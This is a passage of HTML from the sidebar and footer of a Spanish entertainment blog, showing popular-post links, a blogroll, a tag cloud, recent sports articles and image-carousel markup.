							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/11/la-tortuga-gigante-resumen-personajes-analisis-y-moraleja-del-cuento/" title="La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=160%2C160&amp;ssl=1 4x" alt="La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/la-tortuga-gigante2-1.webp?resize=160%2C160&amp;ssl=1 4x" alt="La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/11/la-tortuga-gigante-resumen-personajes-analisis-y-moraleja-del-cuento/" title="La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]" class="bump-view" data-bump-view="tp">La Tortuga Gigante: Resumen, Personajes e Imágenes del Cuento [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2010/08/%c2%bfquienes-son-los-italianos-mas-famosos/" title="Personajes Italianos Famosos de la Historia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes Italianos Famosos de la Historia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/italianos-famosos20-e1665505966933.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes Italianos Famosos de la Historia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/08/%c2%bfquienes-son-los-italianos-mas-famosos/" title="Personajes Italianos Famosos de la Historia [Actualizado]" class="bump-view" data-bump-view="tp">Personajes Italianos Famosos de la Historia [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/dallas-mavericks-jugadores-y-campeonatos/">Dallas Mavericks: Jugadores y Campeonatos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_aee widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_aee" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b4d0d5d8ddc0dcf4d5c6d8d1d7dbc4c6dbd0c1d7d7dddbdad1c79ad7dbd9" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697c26aceb0ad
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

